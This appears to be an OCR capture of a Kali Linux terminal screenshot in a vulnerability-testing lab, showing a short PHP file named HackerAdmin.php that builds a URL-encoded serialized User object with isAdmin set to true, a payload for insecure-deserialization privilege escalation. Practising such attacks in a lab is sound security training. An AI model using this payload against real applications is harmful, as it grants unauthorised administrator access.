 root@kali: /home/kali/Desktop/docker/entornoPruebaVulnerabilidades-Raul/docker-compose-lamp/www
File Actions Edit View Help
GNU nano 8.3 HackerAdmin.php *
<?php
class User {
public $username = "hacker";
public $isAdmin = true;
}
echo urlencode(serialize(new User()));
?>